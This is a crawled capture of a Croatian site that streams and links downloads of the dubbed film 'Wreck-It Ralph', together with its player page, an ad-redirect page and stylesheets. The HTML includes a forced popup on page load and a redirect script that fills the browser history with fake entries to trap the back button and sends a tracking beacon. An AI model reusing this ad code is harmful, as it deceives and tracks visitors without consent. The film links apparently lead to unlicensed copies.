

--- FILE ---
content_type: text/html
request_url: https://jockantv.com/sinkronizirani-crtici/krs-i-lom-2012.html
body_size: 3408
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Krš i lom (2012) - Online sinkronizirani crtić</title>
<meta name="description" content="Ralph je već umoran od konstantog života u sjeni Fix-It Felixa, „junaka“ njihove zajedničke igre u kojoj se obojica nalaze, a koji uvijek spašava dan. Ali nakon desetljeća provedenih gledajući kako Felix ubire svu slavu, Ralph odlučuje da mu je dosta stalno igrati negativca. Preuzima stvari u svoje ogromne ruke i kreće na putovanje kroz različite arkadne igre koje su uveseljavale generacije djece kako bi dokazao da i on ima ono što je potrebno da postane heroj.">
<meta name="keywords" content="Krš i lom (2012),besplatni crtići,online crtići,sinkronizirani crtići,jockantv, besplatni,online,crtići,jockantv,sinkronizirani crtići,online crtići,crtići na hrvatskom,online sinkronizirani crtani filmovi,sinkronizirani crtani filmovi online gledanje,sinkronizirani crtani filmovi na hrvatskom online,dugometražni crtići sinkronizirani na hrvatski,crtani filmovi za gledanje,crtani filmovi na hrvatskom,">
<meta name="author" content="jockan TV">
<meta name="robots" content="index, follow">
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon">
<link href="fontawesome6.min.css" rel="stylesheet">
<link href="jockanTV.css?v=2" rel="stylesheet">
<link href="krs-i-lom-2012.css?v=2" rel="stylesheet">
<script src="jquery-3.7.1.min.js"></script>
<script src="wb.overlay.min.js"></script>
<script src="wb.affix.min.js"></script>
<script src="bootstrap.min.js"></script>
<script>
$(document).ready(function()
{
   $('#OverlayMenu1-overlay').overlay({hideTransition:true});
   $('#OverlayMenu1').on('click', function(e)
   {
      $.overlay.toggle($('#OverlayMenu1-overlay'));
      return false;
   });
});
</script>
<script>(function(s){s.dataset.zone='4817223',s.src='https://al5sm.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script src="https://jsc.adskeeper.com/site/222075.js" async>
</script><script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5bde1120b789db0011cddb0c&product=sop' async='async'></script>

<script id="aclib" src="//acscdn.com/script/aclib.js"></script>
</head>
<body data-bs-spy="scroll" onload="window.open('https://otieu.com/4/7723058');return false;">
<div id="container">
<div id="wb_Shape2" style="position:absolute;left:85px;top:80px;width:160px;height:230px;z-index:0;">
<img src="images/img0002.png" id="Shape2" alt="" style="width:160px;height:230px;"></div>
<div id="wb_Shape1" style="position:absolute;left:1004px;top:80px;width:160px;height:230px;z-index:1;">
<img src="images/img0001.png" id="Shape1" alt="" style="width:160px;height:230px;"></div>
<div id="wb_tv" style="position:absolute;left:260px;top:320px;width:730px;height:495px;z-index:2;">
<img src="images/screen-tv.png" id="tv" alt=""></div>

<!-- jsc.adskeeper -->
<div id="jsc.adskeeper" style="position:absolute;left:265px;top:75px;width:720px;height:220px;z-index:4">
<!-- Composite Start -->
<div id="M222075ScriptRootC1017504">
</div>
<script src="https://jsc.adskeeper.com/j/o/jockantv.com.1017504.js" async></script>
<!-- Composite End --></div>
<div id="wb_logo" style="position:absolute;left:98px;top:28px;width:134px;height:77px;z-index:5;">
<a href="https://jockantv.com/"><img src="images/logo_veliki.png" id="logo" alt=""></a></div>
<div id="wb_OverlayMenu1" style="position:absolute;left:265px;top:24px;width:720px;height:51px;z-index:6;" data-wb-spy="affix" >
<a href="#" id="OverlayMenu1">
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
</a>
</div>
<div id="adskeeper.left" style="position:absolute;left:85px;top:320px;width:160px;height:600px;z-index:7">
<!-- Composite Start -->
<div id="M222075ScriptRootC1016240">
</div>
<script src="https://jsc.adskeeper.com/j/o/jockantv.com.1016240.js" async></script>
<!-- Composite End --></div>
<div id="adskeeper.right" style="position:absolute;left:1005px;top:320px;width:160px;height:600px;z-index:8">
<!-- Composite Start -->
<div id="M222075ScriptRootC1016240">
</div>
<script src="https://jsc.adskeeper.com/j/o/jockantv.com.1016240.js" async></script>
<!-- Composite End --></div>

<!-- adsterra -->
<div id="adsterra.bo" style="position:absolute;left:261px;top:950px;width:728px;height:90px;z-index:10">
<div data-type="_mgwidget" data-widget-id="1727043">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script></div>

<!-- paypal -->
<div id="paypal" style="position:absolute;left:1003px;top:137px;width:147px;height:66px;z-index:12">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="YARWLGAK9G9YY">
<input type="image" src="https://jockantv.com/images/paypal-donate.png" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form></div>
<div id="wb_Text1" style="position:absolute;left:1012px;top:85px;width:145px;height:42px;text-align:center;z-index:13;">
<span style="background-color:#000000;color:#7CFC00;font-family:Arial;font-size:19px;"><strong>Donacija za<br>jockan TV</strong></span></div>
<!-- Histats -->
<div id="Html1" style="position:absolute;left:70px;top:140px;width:160px;height:120px;z-index:14">
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script>var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2590930,4,26,190,115,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2590930&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<!-- Tražilica -->
<div id="trazilica" style="position:absolute;left:750px;top:49px;width:240px;height:31px;z-index:16">
<script>
var domainroot="jockantv.com"

function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}

</script>


<form action="http://www.google.com/search" method="get" onSubmit="Gsitesearch(this)">

<input name="q" type="hidden" />
<input name="qfront" type="text" style="width: 180px" /> <input type="submit" value="Traži" /></p>

</form></div>
<div id="Html5" style="position:absolute;left:263px;top:240px;width:725px;height:35px;z-index:17">
<div class="sharethis-inline-reaction-buttons"></div></div>
<div id="Html4" style="position:absolute;left:992px;top:221px;width:186px;height:70px;z-index:18">
<script type='text/javascript' src='https://storage.ko-fi.com/cdn/widget/Widget_2.js'></script><script type='text/javascript'>kofiwidget2.init('Support Me on Ko-fi', '#22db1f', 'M4M7XHEDE');kofiwidget2.draw();</script> </div>
<!-- adcash_ -->
<div id="Html3" style="position:absolute;left:391px;top:860px;width:468px;height:60px;z-index:19">
<div>
    <script>
        aclib.runBanner({
            zoneId: '2957775',
        });
    </script>
</div></div>

<input type="button" id="Button3" name="Krš i lom (2012, HR,SR,SLO)" value="Krš i lom (2012, HR,SR,SLO)" style="position:absolute;left:275px;top:722px;width:700px;height:26px;z-index:21;">
<iframe name="player" id="video" style="position:absolute;left:275px;top:332px;width:700px;height:390px;z-index:22;" src="https://jockantv.mobi.ng/e/lz2rd8yx023m/Krs_i_Lom_2012_HR_SR_SLO" loading="lazy" scrolling="no" allow="fullscreen"></iframe>
<a id="download" href="https://send.now/dqkin2487896/Krs.i.Lom.2012.HR.SR.SLO.mp4" rel="nofollow" style="position:absolute;left:553px;top:784px;width:145px;height:25px;z-index:23;">Download</a>
<a id="Button1" href="https://mypikpak.com/s/VOWeYXr92zsODXDnVc0OzQV8o2" rel="nofollow" style="position:absolute;left:553px;top:809px;width:145px;height:25px;z-index:24;">PikPak</a>
</div>
<div id="OverlayMenu1-overlay">
<div class="OverlayMenu1">
<ul class="drilldown-menu" role="menu">
<li class="nav"><a role="menuitem" href="https://jockantv.com/" target="_top" title="Početna" class="OverlayMenu1-effect nav-link"><i class="fa fa-home overlay-icon"></i>Početna</a></li>
<li class="nav"><a role="menuitem" href="https://jockantv.com/sinkronizirani-crtici.html" target="_top" title="Sinkronizirani crtići" class="OverlayMenu1-effect nav-link">Sinkronizirani&nbsp;crtići</a></li>
<li class="nav"><a role="menuitem" href="https://jockantv.com/domaci-filmovi.html" target="_top" title="Filmovi za djecu" class="OverlayMenu1-effect nav-link">Filmovi&nbsp;za&nbsp;djecu</a></li>
</ul>
</div>
<a class="close-button" id="OverlayMenu1-close" href="#" role="button" aria-hidden="true"><span></span></a>
</div>
<script>
    aclib.runPop({
        zoneId: '2409139',
    });
</script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://jockantv.mobi.ng/e/lz2rd8yx023m/Krs_i_Lom_2012_HR_SR_SLO
body_size: 1188
content:
<!doctype html>
<html lang="en">
  <head>
    <script type="module" crossorigin src="/assets/polyfills-Of1WvQw-.js"></script>

    <meta charset="utf-8" />
    <link rel="icon" type="image/svg+xml" href="/assets/images/logo.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Byse Frontend</title>
    <script>
      (function () {
        try {
          var path = '';
          if (typeof window !== 'undefined' && window.location && typeof window.location.pathname === 'string') {
            path = window.location.pathname;
          }
          if (path.indexOf('/e/') !== 0) {
            return;
          }
          var root = document.documentElement;
          if (root && root.classList && !root.classList.contains('video-embed-mode')) {
            root.classList.add('video-embed-mode');
          }
          var body = document.body;
          if (body && body.classList && !body.classList.contains('video-embed-mode')) {
            body.classList.add('video-embed-mode');
            return;
          }
          document.addEventListener('DOMContentLoaded', function () {
            var readyBody = document.body;
            if (readyBody && readyBody.classList && !readyBody.classList.contains('video-embed-mode')) {
              readyBody.classList.add('video-embed-mode');
            }
          });
        } catch (error) {
          /* ignore bootstrap errors */
        }
      })();
    </script>
    <script type="module" crossorigin src="/assets/index-Cgd9LPWv.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-A2Y5k9HH.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  </head>
  <body>
    <div id="root"></div>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="/assets/polyfills-legacy-DPKaIGjg.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="/assets/index-legacy-UwuAEYPv.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb83a6da926643cb9ea30c238b0076bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf8
request_url: https://otieu.com/4/7723058
body_size: 108
content:
<!doctype html>
<html lang="en" xmlns="http://www.w3.org/1999/html">
<head>
    <meta charset="UTF-8"/>
    <title>Redirect</title>
	<noscript>
		<meta id="meta-refresh" http-equiv="refresh" content="1; url=https://offer.alibaba.com/cps/pph3le1n?bm=cps&amp;src=saf"/>
	</noscript>
	<meta name="referrer" content="never">
	<link rel="preconnect dns-prefetch" href="https://offer.alibaba.com/cps/pph3le1n?bm=cps&amp;src=saf"/>

</head>
<body>
<script type="text/javascript">


if (window.history) {
    try {
        for (var i = 0; i < 3; i++) {
            
            var url = "/partitial/5117867?var=7723058&ab2r=0&prfrev=false&rhd=false&sf=1";
            
            window.history.pushState(null, document.title, url);
        }
    } catch (e) {
    }
}


if (navigator.sendBeacon) {
    navigator.sendBeacon("https:\/\/my.rtmark.net/img.gif?f=merge&userId=0082d29322bc42c9fd3922bd5776d92a");
}

function redirect() {
    
    
        window.location.href = "https:\/\/offer.alibaba.com\/cps\/pph3le1n?bm=cps\u0026src=saf";
    
}
redirect();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jockantv.com/sinkronizirani-crtici/jockanTV.css?v=2
body_size: 537
content:
@keyframes animate-fade-out
{
   0% { opacity: 1;  }
   100% { opacity: 0;  }
}
@keyframes scale-in-horizontal-center
{
   0% { transform: rotate(0deg) scale(0.0,1.0) ; opacity: 0.0;  }
   100% { transform: rotate(0deg) scale(1.0,1.0) ; opacity: 1.0;  }
}
@keyframes transform-scale-in
{
   0% { opacity: 0; transform: rotate(0deg) scale(0,0) ;  }
   100% { opacity: 1; transform: rotate(0deg) scale(1.0,1.0) ;  }
}
@keyframes vanish-in
{
   0% { transform: rotate(0deg) scale(2,2) ; opacity: 0; transform-origin: 50% 50%;  }
   100% { transform: rotate(0deg) scale(1,1) ; opacity: 1; transform-origin: 50% 50%;  }
}
@keyframes transform-zoom-in-up
{
   0% { transform: translate3d(0px,1000px,0px) rotateX(0deg) scale3d(0.1,0.1,0.1) ; opacity: 0;  }
   60% { transform: translate3d(0px,-60px,0px) rotateX(0deg) scale3d(0.5,0.5,0.5) ; opacity: 1;  }
   100% { transform: translate3d(0px,0px,0px) rotateX(0deg) scale3d(1.0,1.0,1.0) ; opacity: 1;  }
}
h1, .h1
{
   font-family: Arial;
   font-weight: bold;
   font-size: 32px;
   text-decoration: none;
   color: #000000;
   --color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline-block;
}
h2, .h2
{
   font-family: Arial;
   font-weight: bold;
   font-size: 27px;
   text-decoration: none;
   color: #000000;
   --color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline-block;
}
h3, .h3
{
   font-family: Arial;
   font-weight: bold;
   font-size: 24px;
   text-decoration: none;
   color: #000000;
   --color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline-block;
}
h4, .h4
{
   font-family: Arial;
   font-weight: bold;
   font-size: 21px;
   font-style: italic;
   text-decoration: none;
   color: #000000;
   --color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline-block;
}
h5, .h5
{
   font-family: Arial;
   font-weight: bold;
   font-size: 19px;
   text-decoration: none;
   color: #000000;
   --color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline-block;
}
h6, .h6
{
   font-family: Arial;
   font-weight: bold;
   font-size: 16px;
   text-decoration: none;
   color: #000000;
   --color: #000000;
   background-color: transparent;
   margin: 0 0 0 0;
   padding: 0 0 0 0;
   display: inline-block;
}
.CustomStyle
{
   font-family: "Courier New";
   font-weight: bold;
   font-size: 16px;
   text-decoration: none;
   color: #2E74B5;
   --color: #2E74B5;
   background-color: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://jockantv.com/sinkronizirani-crtici/krs-i-lom-2012.css?v=2
body_size: 1531
content:
div#container
{
   width: 1250px;
   position: relative;
   margin: 0 auto 0 auto;
   text-align: left;
}
body
{
   background-color: #060606;
   color: #000000;
   font-family: Arial;
   font-weight: normal;
   font-size: 16px;
   line-height: 1.1875;
   margin: 0;
   text-align: center;
}
a
{
   color: #0000FF;
   text-decoration: underline;
}
a:visited
{
   color: #800080;
}
a:hover
{
   color: #0000FF;
   text-decoration: underline;
}
#Shape2
{
   border-width: 0;
   vertical-align: top;
}
#Shape1
{
   border-width: 0;
   vertical-align: top;
}
#wb_tv
{
   vertical-align: top;
}
#tv
{
   border: 0px solid #000000;
   border-radius: 0px;
   box-sizing: border-box;
   padding: 0;
   margin: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_logo
{
   vertical-align: top;
}
#logo
{
   border: 0px solid #000000;
   border-radius: 0px;
   box-sizing: border-box;
   padding: 0;
   margin: 0;
   left: 0;
   top: 0;
   width: 100%;
   height: 100%;
}
#wb_OverlayMenu1
{
   margin: 0;
}
#OverlayMenu1
{
   background-color: #060606;
   background-image: none;
   border: 0px solid #424242;
   border-radius: 0px;
   cursor: pointer;
   user-select: none;
}
#OverlayMenu1:hover
{
   background-color: #000000;
   background-image: none;
   border-color: #424242;
}
#OverlayMenu1
{
   display: block;
   width: 720px;
   height: 51px;
   position: absolute;
   overflow: hidden;
}
#OverlayMenu1 .line
{
   width: 32px;
   height: 6px;
   background: #7CFC00;
   display: block;
   margin: 6px auto;
   transition: all 500ms linear;
}
#OverlayMenu1:hover .line
{
   background: #FF8C00;
}
#OverlayMenu1 .line:first-child
{
   margin-top: 9px;
}
#OverlayMenu1.open .line:nth-child(1)
{
   opacity: 0;
   transform: translateX(-100%);
}
#OverlayMenu1.open .line:nth-child(2)
{
}
#OverlayMenu1.open .line:nth-child(3)
{
   opacity: 0;
   transform: translateX(+100%);
}
#OverlayMenu1-close
{
   background: transparent;
   font-size: 10px;
   height: 2.8em; 
   outline: none;
   position: absolute;
   right: 10px;
   text-align: left;
   top: 10px;
   width: 3em; 
}
#OverlayMenu1-close:before, #OverlayMenu1-close:after
{
   background: #7CFC00;
   content: "";
   display: block;
   height: 0.6em;
   left: 0;
   opacity: 1;
   position: absolute;
   top: 0;
   width: 100%;
}
#OverlayMenu1-close span
{
   background: #7CFC00;
   height: 0.6em;
   margin-top: -0.3em;
   position: absolute;
   top: 50%;
   transform-origin: 50% 50%;
   width: 100%;
}
#OverlayMenu1-close span::after
{
   background: #7CFC00;
   content: "";
   display: block;
   height: 0.6em;
   position: absolute;
   transform-origin: 50% 50%;
   width: 100%;
}
#OverlayMenu1-close:before
{
   margin-top: -0.3em;
   opacity: 0;
   top: 50%;
}
#OverlayMenu1-close:after
{
   bottom: 50%;
   opacity: 0;
}
#OverlayMenu1-close span
{
   background: #7CFC00;
   transform: rotate(-45deg);
}
#OverlayMenu1-close span:after
{
   background: #7CFC00;
   transform: rotate(-90deg);
}
#OverlayMenu1-overlay
{
   display: flex;
   align-items: center;
   justify-content: center;
   height: 100%;
   left: 0;
   overflow-y: auto;
   position: fixed;
   top: 0;
   width: 100%;
   z-index: -1;
   background-color: rgba(0,0,0,0.87);
}
#OverlayMenu1-overlay ul
{
   font-family: Arial;
   font-weight: bold;
   font-style: normal;
   font-size: 19px;
   text-decoration: none;
   text-transform: none;
   list-style: none;
   margin: 0;
   padding: 0;
}
.OverlayMenu1
{
   display: flex;
   justify-content: center;
   align-items: center;
   flex-direction: row;
   width: 100%;
   max-width: 970px;
}
.OverlayMenu1 a
{
   text-decoration: none;
}
.OverlayMenu1 ul
{
   list-style: none;
   padding: 0;
   text-align: center;
}
.OverlayMenu1 li
{
   position: relative;
}
.OverlayMenu1 li a
{
   display: block;
   position: relative;
   padding: 10px 15px 10px 15px;
   color: #7CFC00;
   outline: none;
}
.OverlayMenu1 li a:hover, .OverlayMenu1 li a.active
{
   color: #FF8C00;
   background-color: #2F4F4F;
}
#OverlayMenu1-overlay
{
   opacity: 0;
   visibility: hidden;
   transform: rotate(720deg) scale(0);
   transition: transform 400ms, opacity 400ms, visibility 0s 400ms;
}
#OverlayMenu1-overlay.show
{
   opacity: 1;
   visibility: visible;
   transform: rotate(0deg) scale(1);
   transition: transform 400ms, opacity 400ms;
}
#OverlayMenu1-overlay .overlay-icon
{
   margin: 0 10px 0 0 ;
}
#OverlayMenu1-social
{
   padding: 40px 0 0 0;
}
#OverlayMenu1-social .social-icon 
{
   border-radius: 50%;
   background-color: #7CFC00;
   color: #000000;
   display: inline-block;
   font-size: 19px;
   margin: 0 .5em;
   padding: 7px;
   transition: all .2s linear 0s;
   width: 19px;
}
#OverlayMenu1-social .social-icon:hover 
{
   background-color: #FF8C00;
   color: #2F4F4F;
}
.OverlayMenu1-effect
{
   transition: all 500ms linear;
}
#wb_OverlayMenu1.affix
{
   top: 0 !important;
   position: fixed !important;
   left: 50% !important;
   margin-left: -360px;
}
#wb_Text1 
{
   background-color: transparent;
   background-image: none;
   border: 0px solid #000000;
   border-radius: 0px;
   padding: 0;
   margin: 0;
   text-align: center;
}
#wb_Text1 div
{
   text-align: center;
}
#Button3
{
   border: 0px solid #FF8C00;
   border-radius: 0px;
   background-color: transparent;
   background-image: none;
   color: #FF8C00;
   font-family: "Comic Sans MS";
   font-weight: bold;
   font-style: normal;
   font-size: 19px;
   padding: 1px 6px 1px 6px;
   text-align: center;
   -webkit-appearance: none;
   margin: 0;
}
#Button3:focus
{
   outline: 0;
}
#video
{
   box-sizing: border-box;
   border: 1px solid #C0C0C0;
   border-radius: 0px;
   margin: 0;
   animation: vanish-in 1100ms linear 0ms 1 normal both;
}
#download
{
   box-sizing: border-box;
   line-height: 19px;
   text-decoration: none;
   vertical-align: top;
   border: 2px solid #808080;
   border-radius: 5px;
   background-clip: padding-box;
   background-color: #000000;
   background-image: none;
   color: #00FF00;
   font-family: "Comic Sans MS";
   font-weight: bold;
   font-style: italic;
   font-size: 16px;
   padding: 1px 6px 1px 6px;
   text-align: center;
   -webkit-appearance: none;
   margin: 0;
}
#download:focus
{
   outline: 0;
}
#Button1
{
   box-sizing: border-box;
   line-height: 19px;
   text-decoration: none;
   vertical-align: top;
   border: 2px solid #808080;
   border-radius: 5px;
   background-clip: padding-box;
   background-color: #000000;
   background-image: none;
   color: #00FF00;
   font-family: "Comic Sans MS";
   font-weight: bold;
   font-style: italic;
   font-size: 16px;
   padding: 1px 6px 1px 6px;
   text-align: center;
   -webkit-appearance: none;
   margin: 0;
}
#Button1:focus
{
   outline: 0;
}


--- FILE ---
content_type: text/css
request_url: https://jockantv.mobi.ng/assets/index-A2Y5k9HH.css
body_size: 65987
content:
:root{--blue: #d63a3a;--indigo: #822f28;--purple: #7a2b27;--pink: #f15f5f;--red: #d63a3a;--orange: #a04f2e;--yellow: #b56a3c;--green: #8c4528;--teal: #8c4528;--cyan: #a04f2e;--white: #f5ede8;--gray: #7a6760;--gray-dark: #201110;--primary: #d63a3a;--secondary: #3b1f14;--success: #d63a3a;--info: #a04f2e;--warning: #b56a3c;--danger: #d63a3a;--light: #f5ede8;--dark: #0b0505;--breakpoint-xs: 0;--breakpoint-sm: 100%;--breakpoint-md: 100%;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5;color:#f5ede8;color:var(--white);text-align:left;background-color:#0d0706}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#d63a3a;color:var(--primary);text-decoration:none;background-color:transparent}a:hover{color:#d9d9d9;text-decoration:none}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:400;line-height:1.2}h1,.h1{font-size:2.25rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1rem}h5,.h5,h6,.h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid 